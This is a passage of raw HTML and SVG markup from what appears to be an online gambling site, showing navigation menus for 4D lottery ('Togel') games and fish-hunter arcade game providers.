18.7933 16.0115 18.651C15.9451 18.4369 15.8387 18.4198 15.6369 18.4904C14.5952 18.864 13.5098 19.1024 12.4074 19.1999ZM7.25766 15.7548C7.7301 15.7548 8.20254 15.7484 8.67498 15.758C8.87937 15.7617 8.92431 15.7371 8.80875 15.5333C8.60168 15.176 8.52641 14.7574 8.59601 14.3504C8.66561 13.9433 8.87568 13.5736 9.18969 13.3054C9.87027 12.7355 10.7809 12.7168 11.4679 13.2727C11.6102 13.3878 11.6675 13.3621 11.7809 13.2369C12.1758 12.803 12.675 12.5948 13.263 12.6606C13.4706 12.6842 13.5107 12.6414 13.5096 12.4343C13.5059 11.6853 13.9441 11.0668 14.6439 10.7826C14.9692 10.6552 15.3249 10.6267 15.6664 10.7007C16.0079 10.7748 16.3198 10.9481 16.5631 11.1989C16.8101 11.4521 16.9767 11.7728 17.0418 12.1205C17.1069 12.4682 17.0677 12.8274 16.9291 13.1529C16.8964 13.2321 16.7835 13.3177 16.9119 13.4049C17.0163 13.475 17.0923 13.4049 17.1682 13.3364C17.6612 12.8978 18.1072 12.4089 18.4989 11.8779C18.7846 11.4803 19.0767 11.086 19.0746 10.5601C19.0746 10.3557 19.0949 10.1513 19.1013 9.94638C19.1741 7.51461 18.4004 5.37712 16.7076 3.64306C14.272 1.14762 11.3036 0.333826 7.93984 1.25249C3.91098 2.35361 1.16729 6.29258 1.65417 10.6451C1.86391 12.5215 2.62634 14.155 3.88155 15.5632C3.93437 15.628 4.00173 15.6794 4.07815 15.7132C4.15457 15.7471 4.23789 15.7624 4.32135 15.758C5.29834 15.7505 6.278 15.7542 7.25766 15.7548ZM6.98586 16.6248C7.25926 17.1983 7.29618 17.7483 7.03936 18.3C6.96125 18.4664 7.09929 18.4289 7.17366 18.4278C9.10462 18.4027 11.0404 18.5236 12.9628 18.2358C14.4994 18.0052 15.9628 17.5589 17.2833 16.7211C18.2351 16.1175 19.0687 15.3893 19.5438 14.331C19.8548 13.6373 19.8598 12.9389 19.5588 12.2358C19.485 12.0619 19.4363 12.0518 19.3266 12.2171C19.0482 12.6327 18.7321 13.0217 18.3822 13.3792C16.3555 15.4776 13.8403 16.4744 10.966 16.6066C9.76486 16.6601 8.55834 16.6216 7.35664 16.6248H6.98586ZM10.6381 21.1148C12.8652 21.1148 15.0926 21.1148 17.3202 21.1148C18.2351 21.1148 18.7841 20.2513 18.4015 19.4187C18.1564 18.8837 17.8986 18.3572 17.6551 17.8233C17.5829 17.6627 17.5198 17.5889 17.3464 17.7162C17.2158 17.8096 17.0728 17.8841 16.9216 17.9378C16.7274 18.0105 16.7188 18.1041 16.8065 18.2791C17.0585 18.7799 17.295 19.2882 17.5304 19.7965C17.6326 20.0169 17.5561 20.1378 17.3164 20.156C17.2629 20.1598 17.2094 20.156 17.1559 20.156H4.08808C4.03461 20.1587 3.98103 20.1587 3.92756 20.156C3.71836 20.1346 3.64613 20.0223 3.71676 19.8281C3.74137 19.7617 3.77561 19.6986 3.8045 19.6333C3.95217 19.2994 3.95164 19.2989 3.60065 19.2989C3.44924 19.2989 3.29675 19.3096 3.1464 19.2962C2.96395 19.2796 2.87567 19.3594 2.8104 19.5236C2.50703 20.2877 3.07792 21.1105 3.92756 21.1122C6.16439 21.1164 8.40086 21.1173 10.637 21.1148H10.6381ZM3.62901 17.5183C3.62901 17.0052 3.25448 16.621 2.74512 16.6178C2.25877 16.6151 1.8286 17.0276 1.82271 17.5028C1.81683 17.9929 2.23897 18.4198 2.73656 18.4284C3.20633 18.4364 3.6258 18.0089 3.62794 17.5183H3.62901ZM10.3625 15.552C10.6003 15.5505 10.828 15.4555 10.9964 15.2877C11.1649 15.1199 11.2606 14.8925 11.263 14.6547C11.2588 14.4127 11.1596 14.1819 10.9869 14.0123C10.8141 13.8426 10.5816 13.7477 10.3395 13.7478C10.1064 13.7546 9.88487 13.8509 9.72103 14.0169C9.55719 14.1828 9.46365 14.4055 9.45989 14.6387C9.45625 14.7586 9.47699 14.878 9.52086 14.9897C9.56473 15.1014 9.63081 15.203 9.7151 15.2884C9.79939 15.3738 9.90013 15.4412 10.0112 15.4865C10.1223 15.5318 10.2415 15.5541 10.3614 15.552H10.3625ZM14.004 14.437C14.0027 14.1949 13.906 13.963 13.7348 13.7918C13.5636 13.6206 13.3317 13.5239 13.0896 13.5226C12.6214 13.5285 12.1849 13.9715 12.1897 14.4364C12.1945 14.9014 12.6375 15.3412 13.1019 15.3369C13.3392 15.3323 13.5656 15.236 13.7335 15.0683C13.9015 14.9005 13.998 14.6743 14.0029 14.437H14.004ZM15.295 11.544C15.0565 11.5431 14.8271 11.636 14.6564 11.8026C14.4856 11.9693 14.3872 12.1963 14.3823 12.4349C14.3732 12.9009 14.8033 13.3557 15.249 13.3508C15.7589 13.3455 16.1902 12.9346 16.1918 12.4514C16.1912 12.2128 16.0969 11.9839 15.9292 11.8142C15.7614 11.6444 15.5337 11.5474 15.295 11.544ZM6.31652 17.506C6.31652 16.9913 5.94199 16.6237 5.42407 16.6232C4.91257 16.6232 4.52895 17.002 4.52841 17.5086C4.52487 17.6286 4.54605 17.7481 4.59062 17.8595C4.6352 17.971 4.70222 18.0721 4.78753 18.1565C4.87284 18.241 4.9746 18.307 5.0865 18.3504C5.1984 18.3939 5.31804 18.4139 5.43798 18.4091C5.94467 18.4032 6.31813 18.0196 6.31652 17.506ZM15.3223 14.5632C15.5789 14.454 15.8193 14.31 16.0366 14.1352C15.7632 14.1796 15.4893 14.2256 15.3223 14.5611V14.5632Z"></path><path d="M15.322 14.5615C15.489 14.226 15.7629 14.18 16.0363 14.1334C15.819 14.3082 15.5786 14.4522 15.322 14.5615Z"></path><path d="M12.4081 19.2C12.4113 19.223 12.4151 19.2465 12.4188 19.2695C12.2192 19.3295 12.0181 19.2856 11.8158 19.2652L12.4081 19.2Z"></path><path d="M12.2906 10.7074C12.3104 11.6464 11.4881 12.4944 10.5426 12.5067C9.55978 12.5196 8.73047 11.7314 8.7096 10.7668C8.68874 9.80208 9.47738 8.95512 10.4169 8.93211C11.4447 8.90696 12.2692 9.68812 12.2906 10.7074ZM10.5079 11.6014C11.0263 11.6014 11.3885 11.2328 11.3875 10.7079C11.3864 10.183 11.0129 9.82349 10.4924 9.82563C9.97176 9.82777 9.61221 10.2002 9.61328 10.7234C9.61435 11.2467 9.98192 11.6025 10.5079 11.6014Z"></path><path d="M11.3534 3.1326C11.8204 3.1388 12.2666 3.32661 12.5974 3.65622C12.9282 3.98583 13.1176 4.43132 13.1255 4.89824C13.1341 5.87202 12.3122 6.69973 11.3331 6.70401C10.3652 6.70829 9.55088 5.89075 9.55355 4.91804C9.55232 4.68201 9.59815 4.4481 9.68834 4.22998C9.77854 4.01186 9.9113 3.8139 10.0789 3.64767C10.2464 3.48145 10.4455 3.35028 10.6643 3.26185C10.8832 3.17341 11.1174 3.12947 11.3534 3.1326ZM11.3438 5.81531C11.5833 5.81275 11.812 5.71515 11.9796 5.54397C12.1472 5.37279 12.2399 5.14206 12.2373 4.90252C12.2348 4.66299 12.1372 4.43429 11.966 4.26672C11.7948 4.09915 11.5641 4.00645 11.3245 4.009C11.0862 4.01631 10.86 4.11551 10.6931 4.28584C10.5263 4.45618 10.4318 4.68444 10.4294 4.92286C10.4349 5.16163 10.5336 5.38877 10.7046 5.5556C10.8755 5.72242 11.105 5.81565 11.3438 5.81531Z"></path><path d="M5.7211 15.0891C5.25328 15.081 4.80736 14.8895 4.47939 14.5558C4.15141 14.2221 3.96764 13.7729 3.96764 13.305C3.96764 12.8371 4.15141 12.3879 4.47939 12.0542C4.80736 11.7205 5.25328 11.529 5.7211 11.5209C6.70022 11.5155 7.53702 12.3497 7.52311 13.317C7.51348 13.7892 7.3196 14.2388 6.98288 14.57C6.64617 14.9011 6.19333 15.0874 5.7211 15.0891ZM6.6221 13.293C6.61817 13.0546 6.5205 12.8274 6.35026 12.6606C6.18001 12.4938 5.9509 12.4007 5.71254 12.4016C5.231 12.4085 4.80297 12.8478 4.81795 13.3203C4.83079 13.8066 5.2631 14.2245 5.73929 14.2111C5.97794 14.2059 6.20481 14.1064 6.37026 13.9343C6.53571 13.7622 6.62626 13.5316 6.6221 13.293Z"></path><path d="M6.38794 6.82341C6.85993 6.81999 7.31399 7.00399 7.65044 7.33502C7.98689 7.66606 8.17824 8.11707 8.18248 8.58904C8.18419 9.06493 7.99748 9.52216 7.66313 9.86082C7.32879 10.1995 6.87399 10.392 6.39811 10.3964C5.43503 10.3964 4.60732 9.5671 4.60679 8.6083C4.61041 8.13669 4.79912 7.68536 5.13226 7.35152C5.4654 7.01768 5.91634 6.82803 6.38794 6.82341ZM6.40667 7.69927C6.16888 7.69925 5.94066 7.7929 5.77142 7.95994C5.60218 8.12697 5.50554 8.35395 5.50245 8.59172C5.4991 8.70965 5.51926 8.82708 5.56175 8.93714C5.60423 9.04721 5.6682 9.14772 5.74991 9.23283C5.83163 9.31793 5.92947 9.38592 6.03772 9.43284C6.14597 9.47975 6.26248 9.50466 6.38045 9.5061C6.50054 9.51019 6.62024 9.49029 6.73255 9.44756C6.84486 9.40484 6.94751 9.34014 7.03452 9.25727C7.12152 9.17439 7.19112 9.07499 7.23925 8.96489C7.28738 8.85479 7.31306 8.7362 7.31481 8.61605C7.31655 8.49591 7.29431 8.37662 7.2494 8.26517C7.20449 8.15372 7.1378 8.05235 7.05324 7.96698C6.96868 7.88161 6.86794 7.81397 6.75692 7.768C6.6459 7.72203 6.52683 7.69867 6.40667 7.69927Z"></path><path d="M16.4115 10.1085C15.4533 10.1037 14.6346 9.28504 14.6432 8.34284C14.6523 7.34552 15.457 6.5344 16.4356 6.53761C17.4142 6.54082 18.2242 7.3696 18.2173 8.35407C18.2103 9.32357 17.3955 10.1138 16.4115 10.1085ZM15.5442 8.28933C15.5362 8.82437 15.8973 9.21602 16.4163 9.23261C16.8979 9.24759 17.3152 8.84043 17.3259 8.34765C17.3305 8.22996 17.3116 8.11252 17.2705 8.00216C17.2293 7.8918 17.1666 7.79072 17.0861 7.70476C17.0056 7.61881 16.9088 7.5497 16.8013 7.50144C16.6939 7.45318 16.5779 7.42673 16.4602 7.42364C16.3426 7.41792 16.225 7.43612 16.1145 7.47712C16.0041 7.51812 15.9032 7.58107 15.8177 7.66218C15.7323 7.7433 15.6642 7.84088 15.6176 7.94904C15.571 8.05719 15.5467 8.17368 15.5464 8.29147L15.5442 8.28933Z"></path></g><defs><clipPath id="clip0_12_184"><rect fill="none" height="22" transform="translate(0.692368)" width="20.9009"></rect></clipPath></defs></svg><!--/qv--><!--/qv--></div>Togel<span class="⭐️bjhm1k-0 animate-pulse hotLabel ml-1 p-1 text-xxs" q:key="0Q_5">LIVE</span></a><div class="⭐️bjhm1k-0 md:group-hover:block hidden z-10 absolute w-full h-fit top-12 left-0"><div class="⭐️bjhm1k-0 innerContent p-10"><div class="⭐️bjhm1k-0 grid grid-cols-6 gap-6 px-10"><!--qv q:sstyle=⭐️texkkh-0 q:id=8t q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-VkAb_abr.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="8u"><!--qv q:s q:sref=8t q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/22.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><!--qv q:id=8v q:key=sk1Q:0Q_6--><!--qv q:key=n7_0--><img alt="live" decoding="async" loading="lazy" src="https://files.sitestatic.net/assets/imgs/labels/live-70x40.webp" style="" data-meta="null" height="30" width="70" class="absolute z-20 right-0 -top-1 animate-pulse" q:id="8w"><!--/qv--><!--/qv--><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">Amazon 4D</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=8x q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-VkAb_abr.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="8y"><!--qv q:s q:sref=8x q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/23.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><!--qv q:id=8z q:key=sk1Q:0Q_6--><!--qv q:key=n7_0--><img alt="live" decoding="async" loading="lazy" src="https://files.sitestatic.net/assets/imgs/labels/live-70x40.webp" style="" data-meta="null" height="30" width="70" class="absolute z-20 right-0 -top-1 animate-pulse" q:id="90"><!--/qv--><!--/qv--><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">King 4D</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=91 q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-VkAb_abr.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="92"><!--qv q:s q:sref=91 q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/21.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><!--qv q:id=93 q:key=sk1Q:0Q_6--><!--qv q:key=n7_0--><img alt="live" decoding="async" loading="lazy" src="https://files.sitestatic.net/assets/imgs/labels/live-70x40.webp" style="" data-meta="null" height="30" width="70" class="absolute z-20 right-0 -top-1 animate-pulse" q:id="94"><!--/qv--><!--/qv--><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">Hongkong Grand 4D</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=95 q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-VkAb_abr.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="96"><!--qv q:s q:sref=95 q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/20.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><!--qv q:id=97 q:key=sk1Q:0Q_6--><!--qv q:key=n7_0--><img alt="live" decoding="async" loading="lazy" src="https://files.sitestatic.net/assets/imgs/labels/live-70x40.webp" style="" data-meta="null" height="30" width="70" class="absolute z-20 right-0 -top-1 animate-pulse" q:id="98"><!--/qv--><!--/qv--><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">Shanghai Hero 4D</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=99 q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-VkAb_abr.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="9a"><!--qv q:s q:sref=99 q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/17.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">Singapore Pools 4D</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=9b q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-VkAb_abr.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="9c"><!--qv q:s q:sref=9b q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/25.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">Malaysia Toto 4D</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=9d q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-VkAb_abr.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="9e"><!--qv q:s q:sref=9d q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/24.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">Malaysia Magnum 4D</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=9f q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-VkAb_abr.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="9g"><!--qv q:s q:sref=9f q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/26.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">Malaysia Damacai 4D</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=9h q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-VkAb_abr.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="9i"><!--qv q:s q:sref=9h q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nex4d_togel.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">NEX4D</p><!--/qv--></button><!--/qv--><!--/qv--></div></div></div></div><!--/qv--><!--qv q:key=0Q_9--><div class="⭐️bjhm1k-0 group h-full"><a href="/fish-hunter" class="⭐️bjhm1k-0 h-full group-hover:before:block before:hidden relative flex-center py-4 px-3 navItem capitalize whitespace-nowrap"><div class="⭐️bjhm1k-0 text-lg pr-1 icon text-lg" q:id="9j"><!--qv q:id=9k q:key=DgbM:0Q_2--><!--qv q:key=Hp_6--><svg fill="none" height="1em" viewBox="0 0 22 22" width="1em" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="1" style="" q:key="BX_0"><mask height="22" id="b" maskUnits="userSpaceOnUse" style="mask-type:alpha" width="22" x="0" y="0"><path d="M0 0h22v22H0z" fill="url(#a)"></path></mask><g mask="url(#b)"><path d="M1.115 0h20.308v22H1.115z" fill="url(#c)"></path></g><defs><linearGradient gradientUnits="userSpaceOnUse" id="c" x1="1.115" x2="21.423" y1="11" y2="11"><stop stop-color="currentColor"></stop><stop offset=".484" stop-color="currentColor"></stop><stop offset="1" stop-color="currentColor"></stop></linearGradient><pattern height="1" id="a" patternContentUnits="objectBoundingBox" width="1"><use transform="scale(.01042)" xlink:href="#d"></use></pattern><image height="96" id="d" width="96" xlink:href="[data-uri]"></image></defs></svg><!--/qv--><!--/qv--></div>Tembak Ikan</a><div class="⭐️bjhm1k-0 md:group-hover:block hidden z-10 absolute w-full h-fit top-12 left-0"><div class="⭐️bjhm1k-0 innerContent p-10"><div class="⭐️bjhm1k-0 grid grid-cols-6 gap-6 px-10"><!--qv q:sstyle=⭐️texkkh-0 q:id=9l q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/fish-hunter/joker-gaming" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="9m"><!--qv q:s q:sref=9l q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_fishing.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">JOKER</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=9n q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/fish-hunter/spadegaming" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="9o"><!--qv q:s q:sref=9n q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_fishing.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">SPADE GAMING</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=9p q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/fish-hunter/cq9" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="9q"><!--qv q:s q:sref=9p q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_fishing.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">CQ9</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=9r q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/fish-hunter/jili" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="9s"><!--qv q:s q:sref=9r q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jili_fishing.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">JILI</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=9t q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/fish-hunter/skywind" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="9u"><!--qv q:s q:sref=9t q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_fishing.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">SKYWIND</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=9v q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/fish-hunter/dragoonsoft" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="9w"><!--qv q:s q:sref=9v q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_fishing.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">DRAGOON SOFT</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=9x q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/fish-hunter/kagaming" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="9y"><!--qv q:s q:sref=9x q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_fishing.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">KA GAMING</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=9z q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/fish-hunter/fastspin" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="a0"><!--qv q:s q:sref=9z q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_fishing.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">FASTSPIN</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=a1 q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/fish-hunter/fachai" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="a2"><!--qv q:s q:sref=a1 q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_fishing.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">FACHAI</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=a3 q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/fish-hunter/jdb" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="a4"><!--qv q:s q:sref=a3 q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_fishing.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">JDB</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=a5 q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/fish-hunter/ks-gaming" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="a6"><!--qv q:s q:sref=a5 q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ksgaming_fishing.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">KSGAMING</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=a7 q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/fish-hunter/i8" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="a8"><!--qv q:s q:sref=a7 q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_fishing.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">i8</p><!--/qv--></a><!--/qv--><!--/qv--></div></div></div></div><!--/qv--><!--qv q:key=0Q_9--><div class="⭐️bjhm1k-0 group h-full"><a href="/e-games" class="⭐️bjhm1k-0 h-full group-hover:before:block before:hidden relative flex-center py-4 px-3 navItem capitalize whitespace-nowrap"><div class="⭐️bjhm1k-0 text-lg pr-1 icon text-lg" q:id="a9"><!--qv q:id=aa q:key=DgbM:0Q_2--><!--qv q:key=Hp_5--><svg fill="none" height="1em" viewBox="0 0 24 24" width="1em" xmlns="http://www.w3.org/2000/svg" style="" q:key="5i_0" q:id="ab"><mask height="24" maskUnits="userSpaceOnUse" style="mask-type:alpha" width="24" x="0" y="0" id="mask0_EG_undefined"><rect fill="currentColor" height="24" width="24"></rect></mask><g mask="url(#mask0_EG_undefined)"><path d="M4.72505 16.1429C3.72505 16.1429 2.87088 15.823 2.16255 15.1831C1.45422 14.5432 1.08338 13.7694 1.05005 12.8616C1.05005 12.7277 1.05838 12.5938 1.07505 12.4599C1.09172 12.3259 1.11672 12.192 1.15005 12.0581L3.25005 4.55807C3.48338 3.7545 3.95838 3.10346 4.67505 2.60495C5.39172 2.10643 6.20838 1.85718 7.12505 1.85718H16.8751C17.7917 1.85718 18.6084 2.10643 19.3251 2.60495C20.0417 3.10346 20.5167 3.7545 20.7501 4.55807L22.85 12.0581C22.8834 12.192 22.9126 12.3296 22.9376 12.471C22.9626 12.6124 22.975 12.75 22.975 12.884C22.975 13.7917 22.6126 14.5618 21.8876 15.1942C21.1625 15.8267 20.2917 16.1429 19.2751 16.1429C18.5751 16.1429 17.9251 15.9792 17.3251 15.6518C16.725 15.3244 16.2751 14.878 15.975 14.3125L15.2751 13.0179C15.1917 12.8691 15.0667 12.7575 14.9001 12.6831C14.7334 12.6087 14.5584 12.5715 14.375 12.5715H9.62505C9.44172 12.5715 9.26672 12.6087 9.10005 12.6831C8.93338 12.7575 8.80838 12.8691 8.72505 13.0179L8.02505 14.3125C7.72505 14.878 7.27505 15.3244 6.67505 15.6518C6.07505 15.9792 5.42505 16.1429 4.72505 16.1429ZM4.80005 14.3572C5.11672 14.3572 5.40422 14.2828 5.66255 14.134C5.92088 13.9852 6.11672 13.7843 6.25005 13.5313L6.95005 12.259C7.20005 11.7977 7.56672 11.4368 8.05005 11.1764C8.53338 10.916 9.05838 10.7857 9.62505 10.7857H14.375C14.9417 10.7857 15.4667 10.9197 15.9501 11.1875C16.4334 11.4554 16.8084 11.8125 17.0751 12.259L17.7751 13.5313C17.9084 13.7843 18.1042 13.9852 18.3626 14.134C18.6209 14.2828 18.9084 14.3572 19.225 14.3572C19.6917 14.3572 20.0917 14.2195 20.4251 13.9442C20.7584 13.6689 20.9334 13.323 20.9501 